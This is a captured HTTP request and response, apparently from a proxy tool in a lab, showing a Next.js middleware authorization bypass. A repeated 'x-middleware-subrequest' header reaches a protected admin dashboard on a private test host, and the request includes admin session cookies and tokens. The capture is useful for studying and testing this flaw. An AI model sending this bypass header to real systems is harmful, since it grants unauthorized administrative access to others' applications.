 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 192.168.31.145:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
9 Cookie: oc_sessionPassphrase=
1V4sMy6RrzGaxelmsZZ6HyCpz7RAYohZAvuRJ2%2B71L%2FOvIzaRU2MdLtfvo5I%2BWrVPrJwfc1zz6x8uZEwxdqpYs4hCUGhQwlZvqQl
i4Z1Qy%2F6RrEke8XTM1vu%2FWfym8re; nc_sameSiteCookielax=true; nc_sameSiteCookiestrict=true; oc55650mcetg=
151418400d9e9df47c075463bdb139a7; nc_username=admin; nc_token=T8MoGOB8ETTethKhiwBbJuizn%2FXw9n63;
nc_session_id=151418400d9e9df47c075463bdb139a7
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
Admin Dashboard
Dashboard Content
This is a protected page that only authenticated users can access.
In a real application, you would display important data and admin controls
here.
Users
Manage user accounts
and permissions.
Manage Users
Content
Edit website content
and media files.
Edit Content
Settings
Configure system
settings and
preferences.
System Settings